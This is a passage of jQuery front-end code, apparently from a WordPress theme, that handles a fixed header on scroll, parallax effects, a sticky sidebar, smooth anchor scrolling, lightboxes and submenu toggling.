        element         = jQuery('#header.header4, #header.header5, #header.header-custom'),
        menu_link       = jQuery('#header.header-custom #navigation-block ul.wp-megamenu > li, #header.header-custom #navigation-block ul.menu > li, #header.header4 #navigation-block ul.wp-megamenu > li, #header.header4 #navigation-block ul.menu > li, #header.header5 #navigation-block ul.wp-megamenu > li:not(.menu-item-logo), #header.header5 #navigation-block ul.menu > li:not(.menu-item-logo)'),
        main            = jQuery('.header-version4 #main, .header-version5 #main, .header-custom #main'),
        logo            = jQuery('#header.header4 .logo, #header.header5 .logo'),
        header_height   = element.height(),
        logo_h          = logo.height(),
        set_height      = function()
        {
            jQuery('#header.header4 #navigation-block, #header.header5 #navigation-block, #header.header-custom #navigation-block').removeClass('fixed-nav');
            element.toggleClass('fixed-nav', win.scrollTop() > 0);
            
            var st = win.scrollTop();
            header_height  = element.outerHeight();
            logo_h = logo.outerHeight();
            if( st > 0 ){
                main.css({
                    paddingTop: (header_height) + 'px'
                });   
            } else {
                main.css({
                    paddingTop: '0px'
                });
            }
        }

        if(rima_is_mobile() || !jQuery('#header-main.fixed_header').length) return false;
        set_height();
        win.scroll(set_height);
        
}
function rima_home_parallax(element) {
    jQuery(window).scroll(function () {
        var coords, yPos = (jQuery(window).scrollTop() / 2.5);
        coords = yPos + 'px';
        jQuery(element).css('transform', 'translateY('+coords+')');

    });
}
function rima_update_sinlge_post_image_height(){
    var h = jQuery(window).height(),
    hl = jQuery('#header').height() + jQuery('#wpadminbar').height();
    var hf = h-hl;
    if( !rima_is_mobile() ){
        jQuery('.single .fullwidth-image .post-img img').css('height', hf);
    } else {
        return false;
    }
}
function rima_fix_sidebar() {
    var marginTop = jQuery('#header').outerHeight() + jQuery("#wpadminbar").height() + 80;
    var mt = jQuery("#wpadminbar").height();
    jQuery('#sidebar.sticky, #sidebar.vc_column_container, .sticky-sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: marginTop
    });
    jQuery('.stick-this').theiaStickySidebar({
        additionalMarginTop: mt
    });
}
jQuery( document ).ready( function($) {
	"use strict";
    setTimeout(function(){ rima_fix_sidebar(); }, 10); 
    rima_header_fix();
    rima_header4_fix();
    rima_home_parallax('.fullwidth-image-alt .post-img img');
    $('body').on('click', 'a[href^="#"]', function(){
        if($(this).attr('data-vc-container')){
            return true;
        }
        var $href = $(this).attr('href');
        var hash = $href.substring($href.indexOf('#'));
        var elemTo = $(hash);
        if(elemTo.length){
            var $anchor = $(hash).offset();
            var headerH = jQuery('#header').height() + jQuery('#wpadminbar').height() + 60;
            $('html, body').animate({ scrollTop: $anchor.top-headerH }, 900);
            return false;
        }
        
    });
    $('.vc-hoverbox').attr('onclick', '');
    $('.search-link .search-button').clickToggle(
        function(){
            $(this).find('i').removeClass('fa-search').addClass('fa-times');
            $('#header .search-area, #mobile-header-block .search-area').slideDown();
        },function(){
            $(this).find('i').addClass('fa-search').removeClass('fa-times');
            $('#header .search-area, #mobile-header-block .search-area').slideUp();
        }
    );
    $('.open-insta-video-lightbox').click(function(){
        $(this).prev('.insta-video-lightbox').fadeIn();
        $(this).parent().find('#insta-video').trigger('play');
        return false;
    });
    $('.close-lightbox').click(function(){
        $(this).parent().fadeOut();
        $(this).parent().find('#insta-video').trigger('pause');
        return false;
    });
    $('.insta-video-lightbox').click(function(){
        $(this).fadeOut();
        $(this).find('#insta-video').trigger('pause');
    });
    $('.insta-video-lightbox .insta-video-item').click(function(e){
        e.preventDefault();
    });
    rima_update_sinlge_post_image_height();
    $(window).resize(function(){
        rima_update_sinlge_post_image_height();
    });
    if( !rima_is_mobile() ){
        $(window).scroll(function(){
            //rima_update_sinlge_post_image_height();
            if($(window).scrollTop() > 200){
                $("#back-to-top").fadeIn(200);
            } else{
                $("#back-to-top").fadeOut(200);
            }
        });
    }
    $('#back-to-top').click(function() {
          $('html, body').animate({ scrollTop:0 }, '800');
          return false;
    });
    $(window).load(function(){ 
        $(window).unbind('.infscr');
        $('.page-loading').fadeOut('fast');
    });
    rima_home_parallax();
    $('.widget_nav_menu .menu .menu-item').on("click", function(e){
        var submenu = $(this).children('.sub-menu');
        var parent_submenu = $(this).parent();
        submenu.toggleClass('sub-menu-show'); //then show the current submenu
        if(submenu.hasClass('sub-menu-show')){
            $('.widget_nav_menu .menu').css('height', submenu.height()+'px');
        } else {
            $('.widget_nav_menu .menu').css('height', parent_submenu.height()+'px');
        }
        if(!$('.sub-menu').hasClass('sub-menu-show')){
            $('.widget_nav_menu .menu').css('height', 'auto');
        } else {
        }
        e.stopPropagation();
        e.preventDefault();
    });
    $('.widget_nav_menu .menu .menu-item a').click(function(f){
        f.stopPropagation();
    });

    $( 'a[data-lightbox^="lightbox-insta"]' ).lightbox();
    $( '.single-post a[data-lightbox="lightbox-gallery"]' ).lightbox();
    $( '[id*="gallery"] a' ).lightbox();
    $( '.wp-block-gallery li a' ).lightbox();

    $('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').each(function(){
        if( $(this).parents('[data-carousel-extra*="{"]').length || $(this).parents('[id*="gallery"]').length || $(this).parents('.wp-block-gallery').length){
            return false;
        } else {
           $(this).not('[data-lightbox*="lightbox"]').lightbox(); 
        }
        
    });
    $('.wpmm-vertical-tabs-nav li a').click(function(){
        var url = $(this).attr('href');
        window.location = url;
    });
});